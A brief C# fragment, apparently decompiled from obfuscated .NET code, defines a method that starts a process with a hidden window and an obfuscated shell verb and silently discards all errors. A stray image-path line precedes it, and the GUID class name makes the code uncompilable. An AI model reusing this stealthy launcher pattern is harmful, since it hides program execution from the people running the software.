 private static void A(string A_0, string A_1)
{
ProcessStartInfo processStartInfo = new ProcessStartInfo();
processStartInfo.CreateNoWindow = false;
processStartInfo.Verb = BF435CFA-E253-40F2-84CD-A545B5F84149.n();
processStartInfo.UseShellExecute = true;
processStartInfo.FileName = A_0;
processStartInfo.WindowStyle = ProcessWindowStyle.Hidden;
processStartInfo.Arguments = A_1;
try
{
using (Process.Start(processStartInfo))
{
}
}
catch
{
}
}